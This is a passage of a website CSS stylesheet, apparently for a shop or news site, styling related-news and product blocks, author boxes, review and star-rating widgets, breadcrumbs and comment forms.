      color: #fff !important; }

.related-news .block_title {
  font-size: 16px;
  position: relative; }
  .related-news .block_title:after {
    content: "";
    width: 100%;
    height: 1px;
    background: #ececec;
    position: absolute;
    bottom: -15px;
    left: 0px; }
  .related-news .block_title span {
    display: inline-block;
    position: relative; }
    .related-news .block_title span:before {
      content: "";
      position: absolute;
      bottom: -15px;
      width: 100%;
      height: 1px;
      background: var(--main-color);
      z-index: 2; }

.product_related .product_related_list {
  margin-top: 34px; }
.product_related .item {
  border: 1px solid #ebebeb;
  border-radius: 5px;
  padding: 10px;
  margin-bottom: 17px; }
  .product_related .item h3 {
    margin-bottom: 10px; }
  .product_related .item .img {
    width: 78px;
    display: block;
    float: left; }
  .product_related .item .it-r {
    width: calc(100% - 95px);
    float: right; }
  .product_related .item .price_current {
    display: block;
    font-size: 15px;
    font-weight: bold;
    color: #DC0000; }
  .product_related .item .price_old .price_old_s {
    color: #969696;
    font-size: 13px;
    font-weight: normal;
    display: inline-flex;
    text-decoration: line-through;
    margin-top: 2px; }
  .product_related .item .price_old .price_discount {
    color: red; }

.product_tags {
  margin-bottom: 20px; }

.author-info {
  margin: 35px auto;
  display: flex;
  flex-wrap: wrap;
  width: 90%; }
  @media screen and (max-width: 540px) {
    .author-info {
      width: 100%; } }
  .author-info .author-meta {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center; }
    @media screen and (max-width: 540px) {
      .author-info .author-meta {
        margin-bottom: 30px; } }
  .author-info .author_des {
    width: 100%;
    margin-bottom: 20px;
    font-size: 16px;
    position: relative;
    padding: 0px 40px;
    line-height: 20px; }
    @media screen and (max-width: 540px) {
      .author-info .author_des {
        width: 100%; } }
    .author-info .author_des::before {
      content: ',,';
      color: var(--main-color);
      font-size: 80px;
      position: absolute;
      top: 20px;
      left: 0px;
      font-weight: bold;
      transform: rotate(180deg);
      letter-spacing: -5px;
      font-style: normal;
      font-family: sans-serif; }
    .author-info .author_des::after {
      content: ',,';
      color: var(--main-color);
      font-size: 80px;
      position: absolute;
      bottom: 20px;
      right: 0px;
      font-weight: bold;
      letter-spacing: -5px;
      font-style: normal;
      font-family: sans-serif; }
  .author-info .author-avatar {
    float: left;
    margin-bottom: 10px; }
    .author-info .author-avatar img {
      border-radius: 100%;
      width: 100px; }
  .author-info .author-social {
    margin-left: 20px; }
    .author-info .author-social .author-name {
      display: block;
      text-transform: uppercase;
      font-weight: 550;
      color: var(--main-color);
      font-size: 18px;
      margin-bottom: 5px; }
    .author-info .author-social .social {
      display: block; }
      .author-info .author-social .social .facebook {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid #295396;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .facebook a {
          color: #295396;
          font-size: 15px; }
        .author-info .author-social .social .facebook:hover {
          background-color: #295396; }
          .author-info .author-social .social .facebook:hover a {
            color: white; }
      .author-info .author-social .social .instagram {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid #C21975;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .instagram a {
          color: #C21975;
          font-size: 15px; }
        .author-info .author-social .social .instagram:hover {
          background-color: #C21975; }
          .author-info .author-social .social .instagram:hover a {
            color: white; }
      .author-info .author-social .social .youtube {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid red;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .youtube a {
          color: red;
          font-size: 15px; }
        .author-info .author-social .social .youtube:hover {
          background-color: red; }
          .author-info .author-social .social .youtube:hover a {
            color: white; }
      .author-info .author-social .social .twitter {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid #1d9bf0;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .twitter a {
          color: #1d9bf0;
          font-size: 15px; }
        .author-info .author-social .social .twitter:hover {
          background-color: #1d9bf0; }
          .author-info .author-social .social .twitter:hover a {
            color: white; }
  .author-info .author-des {
    line-height: 22px;
    font-size: 16px;
    margin-bottom: 15px; }

.fix_click_review {
  position: fixed;
  z-index: 2;
  bottom: 10px;
  display: none; }
  @media screen and (max-width: 500px) {
    .fix_click_review {
      bottom: 89px; } }

.click_review {
  margin: 10px 0px; }
  .click_review a {
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: var(--main-color);
    color: #fff;
    display: inline-block;
    margin-right: 3px;
    text-align: center;
    padding-top: 3px;
    box-sizing: border-box; }

.box_review .item {
  display: flex;
  flex-wrap: wrap;
  border-bottom: 5px solid #ff9800; }
  .box_review .item:nth-child(1) {
    border-top: 5px solid #ff9800; }
  .box_review .item:last-child {
    margin-bottom: 10px; }
.box_review .media-left {
  width: 70px;
  box-sizing: border-box;
  padding-bottom: 10px;
  padding-top: 10px;
  border-right: 1px dotted #ccc; }
  .box_review .media-left .badged_small {
    height: 50px;
    width: 50px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    border-radius: 50%;
    background: #bbdefb;
    margin: auto;
    padding: 6px;
    font-size: 28px;
    background: var(--main-color);
    color: #ffffff; }
  @media screen and (max-width: 550px) {
    .box_review .media-left {
      width: 100%;
      border-right: 0px; }
      .box_review .media-left .badged_small {
        box-sizing: border-box;
        font-size: 22px; }
      .box_review .media-left .center_cl {
        width: 50px;
        float: left;
        display: block; } }
.box_review .media-body {
  width: calc(100% - 70px);
  padding: 10px 0px 10px 10px;
  box-sizing: border-box; }
  @media screen and (max-width: 550px) {
    .box_review .media-body {
      width: 100%;
      padding: 10px 0px 10px 0px; } }
  .box_review .media-body .title_review {
    font-size: 20px;
    margin-bottom: 10px;
    font-weight: bold; }
  .box_review .media-body .img_review {
    margin-bottom: 20px; }
    .box_review .media-body .img_review .item_img {
      display: grid;
      position: relative;
      transition: 0.2s; }
      .box_review .media-body .img_review .item_img svg {
        z-index: 3;
        opacity: 0;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
      .box_review .media-body .img_review .item_img:after {
        transition: 0.2s;
        position: absolute;
        content: '';
        height: 100%;
        width: 100%;
        background: #0000004f;
        z-index: 2;
        opacity: 0; }
      .box_review .media-body .img_review .item_img:hover svg {
        opacity: 1; }
      .box_review .media-body .img_review .item_img:hover:after {
        opacity: 1; }
    .box_review .media-body .img_review .img_it_rv-l {
      width: calc(100% - 170px);
      float: left; }
      @media screen and (max-width: 700px) {
        .box_review .media-body .img_review .img_it_rv-l {
          width: 100%;
          float: none; } }
    .box_review .media-body .img_review .img_it_rv-r {
      width: 160px;
      float: right; }
      .box_review .media-body .img_review .img_it_rv-r .item_img {
        margin-bottom: 10px; }
        .box_review .media-body .img_review .img_it_rv-r .item_img:nth-child(3) {
          margin-bottom: 0px; }
      .box_review .media-body .img_review .img_it_rv-r svg {
        width: 20px;
        height: 20px; }
      @media screen and (max-width: 700px) {
        .box_review .media-body .img_review .img_it_rv-r {
          width: calc(100% + 10px);
          float: none;
          display: flex;
          flex-wrap: wrap;
          margin: 10px -5px 0px; }
          .box_review .media-body .img_review .img_it_rv-r .item_img {
            width: calc(100% / 3 - 10px);
            margin: 0px 5px 0px; } }

.popup_rate_review {
  position: fixed;
  top: 40%;
  left: 50%;
  width: 400px;
  padding: 30px;
  border: 2px solid var(--main-color);
  z-index: 6;
  background: #fff;
  transform: translate(-50%, -50%);
  border-radius: 10px;
  display: none; }
  @media screen and (max-width: 500px) {
    .popup_rate_review {
      width: 100%;
      box-sizing: border-box; } }
  .popup_rate_review .popup_rate_review_title {
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 10px; }
  .popup_rate_review .close_pu {
    position: absolute;
    z-index: 2;
    right: 10px;
    top: 10px;
    cursor: pointer; }
    .popup_rate_review .close_pu svg {
      width: 18px;
      height: 18px;
      fill: red; }

.popup_rate_review_star .rate i, .popup_rate_review_star .ratings_review i {
  width: 25px;
  height: 25px;
  display: inline-flex;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  background-repeat: no-repeat; }
.popup_rate_review_star .star_on {
  background: url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="orange" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');
  background-repeat: no-repeat; }
.popup_rate_review_star .star_off {
  background: url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');
  background-repeat: no-repeat; }
.popup_rate_review_star .ratings_review {
  text-align: center;
  margin-bottom: 6px; }
.popup_rate_review_star .ratings_review i {
  cursor: pointer; }
.popup_rate_review_star .rating_area {
  margin-bottom: 14px;
  display: flex;
  align-items: center;
  justify-content: left; }
.popup_rate_review_star .rating_bnt_vote {
  text-align: center; }
  .popup_rate_review_star .rating_bnt_vote span {
    background: var(--main-color);
    color: #fff;
    padding: 7px 13px;
    display: inline-block;
    border-radius: 5px;
    cursor: pointer;
    transition: 0.2s; }
    .popup_rate_review_star .rating_bnt_vote span:hover {
      background: #ff9800; }
.popup_rate_review_star .rating_note_vote {
  text-align: center;
  font-size: 18px;
  color: var(--main-color);
  margin-bottom: 15px; }

.review_vode {
  margin-top: 10px;
  width: 66px; }
  .review_vode .review_vote_click {
    background: #ff9800;
    color: #ff9800;
    padding: 5px 2px 5px 34px;
    position: relative;
    cursor: pointer;
    transition: 0.2s;
    border-radius: 3px; }
    .review_vode .review_vote_click:hover {
      background: var(--main-color); }
    .review_vode .review_vote_click svg {
      width: 21px;
      height: 21px;
      fill: #fff;
      left: 9px;
      position: absolute;
      z-index: 2;
      top: 6px; }
    .review_vode .review_vote_click span {
      width: 24px;
      height: 24px;
      display: inline-block;
      font-size: 12px;
      border-radius: 50%;
      background: #fff;
      text-align: center;
      line-height: 24px; }
  @media screen and (max-width: 550px) {
    .review_vode {
      width: calc(100% - 56px);
      float: right; }
      .review_vode .review_vote_click {
        width: 66px;
        box-sizing: border-box;
        float: left; } }

.review-rating-point {
  margin-top: 10px;
  margin-bottom: 20px; }
  .review-rating-point .review-heading {
    background-color: var(--main-color);
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    padding: 10px 16px;
    margin-top: 0;
    font-size: 14px;
    margin-bottom: 10px; }
  .review-rating-point .review-area {
    background-color: #f5f5f5; }
  .review-rating-point .review-features {
    padding: 25px 25px 16px 25px;
    border-bottom: 1px solid #e5e5e5; }
  .review-rating-point .review-features-item {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 12px;
    margin-bottom: 16px; }
    .review-rating-point .review-features-item:last-child {
      border-bottom: 0px solid #e5e5e5;
      margin-bottom: 0px;
      padding-bottom: 0px; }
    .review-rating-point .review-features-item .review-txt {
      width: calc(100% - 126px);
      float: left;
      /* text-transform: uppercase; */
      font-weight: bold;
      font-size: 16px; }
    .review-rating-point .review-features-item .review-point {
      width: 116px;
      float: right; }
    .review-rating-point .review-features-item .star-on svg {
      color: #FF9727; }
    .review-rating-point .review-features-item .star-off svg {
      color: #848484; }
  .review-rating-point .review-footer {
    display: flex;
    flex-wrap: wrap; }
  .review-rating-point .review-desc {
    font-size: 14px;
    line-height: 65px;
    padding: 25px;
    border-bottom: 1px solid #e5e5e5;
    width: calc(100% - 170px);
    float: left;
    border-right: 1px solid #e5e5e5;
    border-bottom: 0;
    box-sizing: border-box; }
    .review-rating-point .review-desc .review_gift {
      line-height: 22px; }
    @media screen and (max-width: 500px) {
      .review-rating-point .review-desc {
        line-height: 69px;
        width: calc(100% - 140px); } }
    .review-rating-point .review-desc .aff-btn {
      background-color: #46a546;
      color: #fff;
      line-height: 22px;
      padding: 10px 20px;
      font-weight: 600;
      display: inline-block; }
  .review-rating-point .total-score {
    overflow: hidden;
    padding: 25px;
    text-align: center;
    width: 170px;
    box-sizing: border-box; }
    .review-rating-point .total-score .total {
      display: inline-block;
      font-size: 48px;
      font-weight: 700;
      line-height: 80px; }
    .review-rating-point .total-score .total-txt {
      display: block;
      font-size: 11px;
      font-weight: 700;
      text-transform: uppercase; }
    @media screen and (max-width: 500px) {
      .review-rating-point .total-score {
        width: 140px; }
        .review-rating-point .total-score .total {
          font-size: 36px;
          line-height: 47px; } }

.author-review {
  text-align: center;
  margin-top: 10px; }
  @media screen and (max-width: 550px) {
    .author-review {
      margin-top: 0;
      width: 45px;
      float: left; } }
  .author-review a {
    width: 45px;
    height: 45px;
    display: inline-block;
    border-radius: 50%; }
    @media screen and (max-width: 550px) {
      .author-review a {
        width: 34px;
        height: 34px; } }
  .author-review img {
    border-radius: 50%; }

.progress {
  display: block;
  padding: 0px 10px 18px; }
  .progress .bar {
    position: relative;
    background-color: #ff9800;
    padding: 10px 0px;
    flex: 1 1 0%;
    border-radius: 15px;
    overflow: hidden;
    padding: 0px 0px 0px 0px;
    font-size: 12px;
    height: 18px; }
    .progress .bar .percent {
      position: absolute;
      top: 0px;
      left: 0px;
      width: 0px;
      height: 100%;
      background-color: var(--main-color);
      z-index: 1;
      color: #fff; }
    .progress .bar .text {
      position: absolute;
      z-index: 2;
      color: #fff;
      left: 10px; }
    .progress .bar .content {
      top: 0px;
      left: 0px;
      position: relative;
      display: flex;
      -webkit-box-align: center;
      align-items: center;
      width: 100%;
      height: 100%;
      color: #fff;
      z-index: 2;
      padding: 0px 4px; }
      .progress .bar .content p {
        font-size: 11px; }

.news_list_body_col_1 {
  width: calc(80% + 10px);
  margin: 0px auto;
  display: flex;
  flex-wrap: wrap; }
  @media screen and (max-width: 450px) {
    .news_list_body_col_1 {
      overflow-y: hidden;
      display: block;
      width: 100%;
      overflow-x: auto; }
      .news_list_body_col_1 .newlist {
        width: 900px; } }
  .news_list_body_col_1 .item figure {
    width: 100px;
    float: left; }
    .news_list_body_col_1 .item figure img {
      border-radius: 5px; }
  .news_list_body_col_1 .item .title {
    width: calc(100% - 110px);
    float: right;
    font-size: 15px;
    display: block; }
  .news_list_body_col_1 .item:nth-child(1) figure {
    width: 100%; }
    .news_list_body_col_1 .item:nth-child(1) figure img {
      border-radius: 5px; }
  .news_list_body_col_1 .item:nth-child(1) .title {
    width: 100%;
    float: none;
    font-weight: bold;
    font-size: 16px;
    margin-top: 16px;
    margin-bottom: 16px;
    display: block; }

.products-list-related .product_grid {
  border: none;
  width: calc(100% + 20px);
  margin: 0px -10px; }
  .products-list-related .product_grid .item {
    float: left;
    box-sizing: border-box;
    position: relative;
    text-align: center;
    width: calc( 100%/4 - 20px);
    margin: 0px 10px;
    margin-bottom: 18px; }
    @media screen and (max-width: 540px) {
      .products-list-related .product_grid .item {
        width: calc(100%/2 - 20px);
        margin: 0px 10px; } }

.aq_relates {
  margin: 20px 0px; }
  @media screen and (max-width: 550px) {
    .aq_relates {
      margin: 10px 0px; } }
  .aq_relates .aq-block-body {
    background: none; }
  .aq_relates .block_title {
    font-size: 16px;
    position: relative; }
    .aq_relates .block_title span {
      position: relative;
      display: inline-block; }
      .aq_relates .block_title span:before {
        content: "";
        height: 1px;
        background: var(--main-color);
        position: absolute;
        left: 0px;
        bottom: -15px;
        width: 100%;
        z-index: 2; }
    .aq_relates .block_title:after {
      content: "";
      width: 100%;
      height: 1px;
      background: #ececec;
      position: absolute;
      bottom: -15px;
      left: 0px; }

.news-item {
  width: calc(100% / 3 - 10px);
  float: left;
  margin: 0px 5px;
  box-sizing: border-box;
  transition: 0.2s; }
  @media screen and (max-width: 1200px) {
    .news-item {
      width: calc(100% / 3 - 10px);
      margin: 0px 5px; } }
  .news-item .title {
    color: var(--main-color); }
  .news-item img {
    min-height: 185px;
    width: 100%; }
    @media all and (max-width: 420px) {
      .news-item img {
        min-height: 128px; } }

.content-item {
  padding: 5px 30px 20px 0px;
  position: relative; }
  .content-item .cat {
    margin-bottom: 15px;
    text-align: center; }
    .content-item .cat a {
      font-family: "Saira-Medium";
      font-size: 20px;
      color: var(--main-color); }
  .content-item .button {
    text-align: center; }
    .content-item .button:hover a {
      color: var(--main-color); }
      .content-item .button:hover a:after {
        border-bottom: 1px solid var(--main-color); }
    .content-item .button a {
      font-size: 15px;
      color: var(--black-color);
      position: relative;
      font-weight: 500; }
      .content-item .button a:after {
        content: "";
        display: block;
        border-bottom: 1px solid #bfbfbf;
        position: absolute;
        width: 80px;
        top: 20px;
        transform: translate(-50%, -50%);
        left: 50%; }

.img {
  position: relative; }
  .img .time {
    position: absolute;
    bottom: 0px;
    left: 0px;
    color: #fff;
    padding: 10px 16px;
    background: var(--main-color); }

.title {
  margin-bottom: 15px; }
  .title a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 20px;
    line-height: 24px;
    font-weight: 500; }

.summary {
  margin: 18px 0px 0px;
  line-height: 24px;
  color: #333;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden; }
  @media screen and (max-width: 500px) {
    .summary {
      margin: 5px 0px 0px; } }

.date-create {
  position: absolute;
  top: -20px; }
  .date-create .date {
    display: inline-block;
    color: #fff;
    background: #fcb51dde;
    padding: 8px 20px; }

.title_news .hit_share {
  height: 20px;
  margin: 20px auto 0px;
  display: block;
  width: 200px; }
  .title_news .hit_share .fb_iframe_widget {
    display: inline-block;
    position: relative;
    /* margin-top: 10px; */
    height: 20px;
    width: 80px;
    float: left; }
  .title_news .hit_share .fb-like {
    margin-right: 10px;
    margin-left: 10px; }
    @media screen and (max-width: 600px) {
      .title_news .hit_share .fb-like {
        margin-left: 0px; } }

/*# sourceMappingURL=detail.css.map */
.breadcrumbs {
  margin: 30px 0px;
  text-align: center; }
  @media screen and (max-width: 990px) {
    .breadcrumbs {
      margin: 20px 0px; } }
  @media screen and (max-width: 600px) {
    .breadcrumbs {
      margin: 10px 0px; } }
  @media screen and (max-width: 320px) {
    .breadcrumbs {
      margin: 5px 0px; } }

.breadcrumb::after {
  display: block;
  clear: both;
  content: " "; }

.breadcrumb__item {
  display: inline-block;
  margin-right: 10px;
  list-style: none;
  color: var(--main-color);
  position: relative; }

.breadcrumb__item h1 {
  font-weight: normal; }

.breadcrumb__item a {
  text-decoration: none;
  font-size: 16px;
  font-weight: 500; }
  @media screen and (max-width: 320px) {
    .breadcrumb__item a {
      font-size: 14px; } }

.breadcrumb__item span {
  text-decoration: none;
  font-size: 16px;
  color: var(--main-color);
  font-weight: 500; }
  @media screen and (max-width: 320px) {
    .breadcrumb__item span {
      font-size: 14px; } }

.breadcrumb__item a:hover {
  color: #000; }

.breadcrumb__item::after {
  display: block;
  width: 16px;
  height: 20px;
  color: var(--main-color);
  content: "/";
  background-repeat: no-repeat;
  position: absolute;
  top: 1px;
  right: -15px;
  font-size: 20px; }

.breadcrumb__item:last-child::after {
  content: "" !important;
  display: none; }

@media screen and (max-width: 400px) {
  .breadcrumb__item {
    font-size: 13px; } }
@media screen and (max-width: 360px) {
  .breadcrumb__item {
    font-size: 12px; } }

/*# sourceMappingURL=breadcrumbs_simple.css.map */
.comments .star {
  width: 13px;
  display: inline-block;
  color: #FF9727; }
.comments .reply_area {
  padding: 10px;
  background: #FFF;
  box-sizing: border-box;
  margin-right: 10px;
  margin-top: 5px;
  border-radius: 3px; }
.comments #comment_add_form {
  margin-top: 20px; }
  .comments #comment_add_form .label_form {
    margin-bottom: 15px;
    display: block;
    font-size: 15px; }
.comments ._textarea {
  float: none;
  width: 100%;
  padding-right: 0px; }
  .comments ._textarea textarea {
    display: block;
    overflow: hidden;
    background: #fff;
    min-height: 123px;
    border: 1px solid #EEEEEE;
    padding: 10px;
    color: #333;
    width: 100%;
    box-sizing: border-box; }
.comments .wrap_r {
  float: none;
  width: 96%;
  padding-left: 0px;
  position: fixed;
  top: 130px;
  z-index: 100;
  left: 2%;
  display: none; }
  @media only screen and (min-width: 768px) {
    .comments .wrap_r {
      width: 40%;
      left: 30%; } }
.comments .comment_keyword_wrapper {
  border: 1px solid #EEE;
  max-width: 100%;
  color: #333;
  box-sizing: border-box;
  width: 400px;
  margin-bottom: 10px;
  position: relative;
  border-radius: 3px; }
  .comments .comment_keyword_wrapper #comment_keyword {
    display: block;
    padding: 8px;
    font-size: 14px;
    width: 100%;
    border: none;
    box-sizing: border-box; }
  .comments .comment_keyword_wrapper .button-search {
    width: 42px;
    height: 32px;
    position: absolute;
    border: none;
    right: 0px;
    top: 0px;
    border-radius: 0 4px 4px 0;
    cursor: pointer; }
    .comments .comment_keyword_wrapper .button-search svg {
      width: 18px;
      color: var(--main-color); }
.comments .wrap_loginpost {
  display: block;
  overflow: hidden;
  background: #fff;
  position: relative; }
  .comments .wrap_loginpost ._left {
    float: left;
    overflow: hidden;
    width: 100%;
    border-right: 1px solid #d8d8d8; }
    @media only screen and (min-width: 600px) {
      .comments .wrap_loginpost ._left {
        width: 55%; } }
    .comments .wrap_loginpost ._left label {
      display: block;
      font-size: 14px;
      color: #666;
      margin-bottom: 10px;
      padding-right: 5px; }
    .comments .wrap_loginpost ._left a {
      overflow: hidden;
      margin-right: 2px; }
      .comments .wrap_loginpost ._left a i {
        background-repeat: no-repeat;
        display: inline-block;
        height: 30px;
        width: 30px;
        line-height: 30px;
        vertical-align: middle; }
      .comments .wrap_loginpost ._left a ._facebook {
        background-position: 0 0;
        width: 110px;
        height: 37px; }
      .comments .wrap_loginpost ._left a ._googleplus {
        background-position: 0 -40px;
        width: 110px;
        height: 37px; }
      .comments .wrap_loginpost ._left a ._mobileworld {
        background-position: 0 -80px;
        width: 130px;
        height: 37px; }
    .comments .wrap_loginpost ._left ._noaccount {
      display: block;
      padding: 10px 0;
      font-size: 14px;
      color: #999; }
      .comments .wrap_loginpost ._left ._noaccount a {
        color: var(--main-color); }
  .comments .wrap_loginpost ._right {
    float: right;
    overflow: hidden;
    width: 100%; }
    .comments .wrap_loginpost ._right label {
      display: block;
      font-size: 14px;
      color: #666;
      margin-bottom: 10px; }
    .comments .wrap_loginpost ._right .txt_input {
      display: block;
      padding: 8px;
      width: 96%;
      margin: 10px 2%;
      height: 35px;
      border: 1px solid #dadada;
      background: #fff;
      border-radius: 4px;
      font-size: 14px;
      box-sizing: border-box; }
    .comments .wrap_loginpost ._right ._btn_comment {
      display: block;
      padding: 7px 10px;
      border: 1px solid #EEE;
      font-size: 14px;
      margin-bottom: 10px;
      width: 100%;
      color: #333;
      box-sizing: border-box; }
.comments .wrap_submit {
  display: block;
  overflow: hidden;
  background: #fff;
  position: relative;
  text-align: center;
  padding-bottom: 10px; }
  .comments .wrap_submit .userinfo {
    font-size: 14px;
    color: #2a2a2a;
    text-align: center;
    font-family: 'LexendBold';
    max-width: 250px;
    padding: 11px 0 10px;
    cursor: pointer;
    background: #fff;
    position: absolute;
    left: 20px;
    padding-right: 64px; }
    .comments .wrap_submit .userinfo.in {
      right: 280px; }
    .comments .wrap_submit .userinfo .avaS {
      margin-top: -4px;
      float: left;
      width: 25px;
      height: 25px;
      margin-right: 7px; }
    .comments .wrap_submit .userinfo .uname {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
      max-width: 160px;
      float: left;
      text-align: left; }
    .comments .wrap_submit .userinfo a {
      color: var(--main-color);
      font-weight: 300;
      float: left;
      position: absolute;
      right: -3px; }
  .comments .wrap_submit ._close_comment {
    background: none repeat scroll 0 0 #f1f1f1;
    border: none;
    font-size: 15px;
    padding: 8px 24px 9px;
    margin-left: 10px;
    border-radius: 2px;
    display: inline-block;
    cursor: pointer; }
  .comments .wrap_submit .txt_input {
    width: 96px;
    border: 1px solid #B3B3B3;
    height: 30px;
    padding: 10px;
    line-height: 30px;
    color: #333333;
    float: left; }
  .comments .wrap_submit .code-view {
    float: left; }
  .comments .wrap_submit ._btn_comment {
    display: block;
    width: 96%;
    margin-left: 2%;
    margin: 0 auto 10px;
    padding: 8px;
    height: 40px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    border: 1px solid var(--main-color);
    border-radius: 4px;
    background: var(--main-color);
    cursor: pointer;
    -webkit-background: var(--main-color);
    -webkit-appearance: none; }
.comments ._contents ._level_0 {
  margin-bottom: 10px;
  margin-top: 15px; }
  .comments ._contents ._level_0 p ._avatar {
    float: left;
    width: 25px;
    height: 25px;
    background: #ccc;
    margin-right: 7px;
    text-align: center;
    color: #666;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 26px; }
  .comments ._contents ._level_0 p ._name {
    color: #22221D;
    float: left;
    line-height: 28px;
    margin-right: 20px;
    font-size: 15px; }
  .comments ._contents ._level_0 p ._level {
    float: left;
    background: var(--main-color);
    text-transform: uppercase;
    padding: 2px 10px 0;
    font-size: 12px;
    margin-top: 2px;
    color: #fff; }
  .comments ._contents ._level_0 ._wrap {
    padding-bottom: 10px;
    padding-left: 32px;
    word-break: break-word; }
    .comments ._contents ._level_0 ._wrap ._content {
      color: #222;
      margin-bottom: 11px;
      font-size: 15px;
      line-height: 24px; }
      .comments ._contents ._level_0 ._wrap ._content a {
        color: #288ad6; }
    .comments ._contents ._level_0 ._wrap ._control {
      font-size: 13px; }
      .comments ._contents ._level_0 ._wrap ._control .button_reply {
        color: #498FE1; }
      .comments ._contents ._level_0 ._wrap ._control .dot {
        padding: 0 5px;
        font-size: 30px;
        height: 6px;
        line-height: 0;
        display: inline-block;
        color: #B3B5B2; }
      .comments ._contents ._level_0 ._wrap ._control .favorite {
        display: none; }
      .comments ._contents ._level_0 ._wrap ._control .date {
        color: #B3B5B2; }
  .comments ._contents ._level_0 ._level_1 {
    background: #f1f1f196;
    padding-top: 10px;
    margin-left: 35px;
    padding-left: 10px;
    border-radius: 4px;
    margin-bottom: 10px; }
  .comments ._contents ._level_0 ._level_2 {
    padding-left: 33px; }

/**************** COMMENT ****************/
.rate i, #ratings1 i {
  width: 17px;
  height: 17px;
  display: inline-flex;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  background-repeat: no-repeat; }

.star_on {
  background: url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="rgb(255, 151, 39)" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');
  background-repeat: no-repeat; }

.star_off {
  background: url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');
  background-repeat: no-repeat; }

#ratings1 {
  display: block;
  float: left;
  margin-top: 5px; }

#ratings1 i {
  cursor: pointer; }

.rating_area {
  margin-bottom: 14px; }

.rating_note {
  background: var(--main-color);
  color: #FFF;
  padding: 4px 10px;
  position: relative;
  font-size: 13px;
  border-radius: 0 4px 4px 0;
  display: inline-block;
  float: left;
  margin-left: 28px; }

.rating_note::after {
  content: '';
  display: block;
  clear: both;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 13px 12px 12px 0;
  border-color: transparent var(--main-color) transparent transparent;
  position: absolute;
  top: 0;
  left: -12px; }

.manufactory font {
  color: #0183BF;
  margin-right: 13PX; }

.rate_count {
  margin-left: 5px; }

.tab_label {
  margin: 10px 0px 15px; }
  .tab_label h3 {
    display: inline-block; }

.btn-comment-mb, .btn-comment-mb-rep {
  background-color: var(--black-color);
  border: none;
  font-size: 15px;
  color: #fff;
